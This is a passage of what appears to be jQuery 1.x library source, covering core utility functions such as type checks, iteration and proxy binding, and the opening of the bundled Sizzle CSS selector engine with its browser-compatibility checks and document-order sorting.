		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
				// Set document vars if needed
